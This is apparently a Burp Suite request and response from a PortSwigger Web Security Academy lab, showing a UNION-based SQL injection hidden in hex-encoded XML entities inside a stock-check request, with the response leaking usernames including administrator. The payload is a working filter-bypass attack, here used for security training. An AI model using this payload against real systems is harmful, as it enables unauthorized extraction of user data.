 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a53009b0472096f81fc89f700f300cb.web-security-academy.net
3 Cookie: session=nnYi3FerjncEqgemOS3fnCWh1DYLJ23T
4 Content-Length: 173
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a53009b0472096f81fc89f700f300cb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a53009b0472096f81fc89f700f300cb.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1+1
</productId>
<storeId>
<@hex_entities>
1 Union select username from users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=iL1kLGBu24BpCn3FJpo4mc0BZvly19gK; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 37
6
7 administrator
8 113 units
9 carlos
10 wiener